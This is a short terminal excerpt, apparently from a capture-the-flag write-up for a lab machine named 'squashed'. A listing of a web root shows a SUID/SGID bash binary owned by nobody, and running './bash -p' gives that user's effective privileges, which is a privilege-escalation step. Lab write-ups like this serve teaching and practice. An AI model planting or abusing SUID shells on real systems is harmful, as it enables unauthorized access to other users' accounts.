 alex@squashed:/var/www/html$ ls -la
ls -la
total 1264
drwxrwxrwx 5 alex   www-data    4096 Dec 10 22:01 .
drwxr-xr-x 3 root   root        4096 Oct 21 10:30 ..
-rw-r--r-- 1 alex   www-data      44 Oct 21 10:30 .htaccess
prw------- 1 alex   www-data       0 Dec  9 22:00 .notifier
-rwsr-sr-x 1 nobody nogroup  1234376 Dec 10 22:01 bash
drwxr-xr-x 2 alex   www-data    4096 Dec 10 22:00 css
drwxr-xr-x 2 alex   www-data    4096 Dec 10 22:00 images
-rw-r----- 1 alex   www-data   32532 Dec 10 22:00 index.html
drwxr-xr-x 2 alex   www-data    4096 Dec 10 22:00 js
alex@squashed:/var/www/html$ ./bash -p
./bash -p
id
uid=2017(alex) gid=2017(alex) euid=65534(nobody) egid=65534(nogroup) groups=65534(nogroup),2017(alex)
exit
alex@squashed:/var/www/html$